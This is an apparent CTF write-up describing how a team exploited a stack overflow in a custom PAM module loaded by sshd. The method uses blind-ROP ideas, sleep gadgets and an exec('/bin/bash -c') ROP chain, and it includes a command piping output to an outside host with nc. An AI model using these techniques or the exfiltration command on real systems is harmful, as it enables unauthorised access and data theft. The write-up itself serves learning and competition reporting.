142.93.107.255 (Solves: 3, ~400 pts)

In this challenge, we are presented with a UltraSecure.so shared object file (later updated by the authors to UltraSecure-2.so), and challenge server ip without a port. This is quite puzzling as generally I expect a binary and a port to be provided in a pwn challenge. Naturally, I decided to find out the port for this service first, so I ran a simple nmap scan to discover the open ports. There weren’t many open ports from the results and what stands out is the open ssh port.

PORT STATE SERVICE

22/tcp open ssh

Quick Glance

Upon quick reversing of the .so file we are provided with, it seems that it only implements three functions pam_sm_authenticate, pam_sm_acct_mgmt, pam_sm_setcred (In the updated binary there is a bit more, but these are the functions that matter). Upon quick googling you’ll realise that these functions are used for authentication of user logins.

PAM_SM_AUTHENTICATE(3) Linux-PAM Manual PAM_SM_AUTHENTICATE(3)

pam_sm_authenticate - PAM service function for user authentication

Now the challenge is starting to make more sense, since the SSH service is running on the challenge server, and it’s likely loading this shared object, we have to exploit the authentication during the SSH connection. Looking at the binary, the bug is very trivial, it’s a memcpy (originally was strcpy) of user input into a stack buffer without any bounds checking, thus we can essentially overflow the stack as much as we wish.

In the password check for authentication, our user-given password copied on to the stack buffer is compared with a very large string of “A”s.

if ( !strcmp(

&dest,

"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"

"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"

"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"

"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"

"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"

"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"

"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"

"AAAAAAAAAAAAAAAAAAA") )

result = 0LL; // 0 = authentication passThe number of “A”s in the correct password is such that if we were to provide a correct password that gives return result of 0, our saved RIP on the stack will be overwritten. Thus it doesn’t matter if our return value is correct since it will segfault upon return to a bad address. If we were provided with a binary (and there is no PIE), it would be pretty easy to form a ROP chain and pop our shell or read the flag, however since we do not have a binary, our options are limited.

BeeROP

From our previous constraints, this challenge immediately reminded me of BROP(Blind ROP), a technique that uses brute-force and clever logic to find gadgets and perform ROP without having access to the binary. I’ve never done the technique but I was familiar with the idea after reading about it in the past. One idea in BROP is brute-forcing the stack canary. The idea is that if the stack canary is unknown but constant throughout executions, we could bruteforce one byte at a time, when the binary doesn’t throw an error, then we’ve hit the correct byte. In this case, there are no stack canaries but we could apply the same idea to bruteforce return addresses on the stack, this would give us a leak in those respective pages. If we got the byte wrong, the ssh connection would immediately drop, if we hit the correct byte, the ssh prompt will request for a password again as our password provided was wrong. For pam_sm_authenticate, I believe that it was being called by pam_authenticate from libpam.so, thus if we bruteforce this address, we could perform ROP using gadgets from that file. However, this had multiple issues or assumptions required.

- No ASLR

- In order to bruteforce the canary, the canary must be constant across executions. Likewise, when we want to bruteforce this return address, we need the address to be constant throughout different executions, if not we would never be able to bruteforce the value.

- Same libpam.so

- Assuming we did get a leak from the

libpam.so, we would still need to find gadgets and functions that we can call, finding their addresses relative to our leak. In order for this to work, we need to be have the samelibpam.sothat the server is running. Since I was not familiar with this file, I wasn’t confident about ROPing with it.

- Assuming we did get a leak from the

- Noob python

- We couldn’t figure out how to script it properly. It is surprisingly difficult to script SSH authentications.

With all these issues, I decided to drop the challenge and pivot to working on the web challenges. Meanwhile, my teammate for this finals FetchDex continued to work on the challenge as he was determined to solve it.

Back at it

After I had solved a web challenge and a “good night’s sleep”(on a beanbag), FetchDex managed to get a local copy of the same OpenSSH version installed, meaning we may have the correct binary (same one as the one running on the server). Additionally, after playing some meta-CTF, I google’d the challenge author’s github and found an interesting repository about PAM modules. This helped us to link the module and was useful for debugging and such. Thus I continued to work together with FetchDex on this challenge.

Sleepy pwnable

Although we did compile the same version of OpenSSH locally, being a skeptic, I was doubtful that our resultant binary was exactly the same as the one running on the server. This usually isn’t a big deal, but for ROPing, a small different could mean that all our gadgets are taken from the wrong addresses, if the compiler were to just sneeze during compilation, our exploit would be gone. Sleep-deprived pwners need sleep, and so do the pwnables. In order to test whether we could effectively control RIP and go to the gadgets in the sshd (OpenSSH) binary, I needed some indication that the gadget has been run. Initially, I had chosen some printf() gadgets that should print to stdout, but since we were connecting with the ssh tool, it seems that we couldn’t see any of that output, either the server doesn’t send it or our client doesn’t display it. Instead, as I’ve been foreshadowing, I found a sleep(some_big_number) gadget. This is a much more telling gadget as we can see an indication that this is running when the interactive session pauses for a long time after we send our malicious password. Fortunately, the sleep trick worked both locally and remotely, a strong indicator that our offsets are either exactly the same or good enough for our uses.

ROP master

After knowing that we can call gadgets from the sshd binary, we were equipped to win. We formed a quick execv("/bin/sh", 0) ROP chain, hoping it would work. Unfortunately, the ROP chain executed but we would not be able to interact with it through the SSH client we were using. This got us for a while and I was ready to give up.

Later on, we moved to a slightly different idea. This challenge reminded me of MeePwn CTF challenge where we could execute shellcode on their server but we had no interactive access. In the end, I ran a /bin/bash -c shellcode, using a reverse shell as an argument. This easily gives us a reverse shell that we can use to interact with the server, even though the original binary doesn’t permit an interative session for us. With the gadgets we had, we could possible pull off a /bin/bash -c too. However, a big issue was that we needed to get the strings like “/bin/bash”, “-c” and our command in memory. Since we do not have proper interactive access, we can’t use something like read(0, bss, 1000) to read our strings to some known writable address. Since the CTF was ending soon, I decided not to look for a perfect solution, but to look for a solution that might work. Therefore, I randomly made the assumption that ASLR was disabled. If ASLR was disabled, this would be very useful for us as we have certain heap buffers that we can control. If ASLR is disabled, these heap buffers would always be at the same place (mostly), meaning our exploit can work. We confirmed this with the organisers later.

- Note: After reading a nice writeup from the other team, I now realise that we did not need to make this as an assumption. Since

sshdis something like a fork server, the addresses would not be re-randomised everytime so it’s not too bad.

Moving on, since we can control the heap buffers, we can simply form a ROP chain that will allow us to call exec("/bin/bash", argv), where argv = ["/bin/bash", "-c", "arbitrary_command"]. This ROP chain worked and we were able to get input from the server with commands like ls | nc our_server 1337. However, I don’t know why it didn’t occur to me during the CTF, but we were using some_command | nc our_server 1337 repeatedly with different commands. And since the heap addresses did change slightly every once in awhile, the script only worked once every ~30 times, thus this was very slow. In hindsight, I should have just ran a single command that would create reverse bash shell back to my remote server, we would have gotten the flag a lot earlier had I realised this. Eventually, we got the flag quite soon to the end of the CTF. A nice way to end.

DCTF{f646115ce24bada814d949b254a3b0b7858551e07df7235bd20e6b92834fd023}

Post-CTF



We(HATS Singapore) ended the CTF in 12th place of 17 finalist teams. This CTF was the first time I’ve talked to most of my teammates in real life and it’s been an interesting experience thus far. Being our first onsite CTF playing as a team, I’m quite proud of how we faired in this CTF even though it may not be objectively the greatest placing.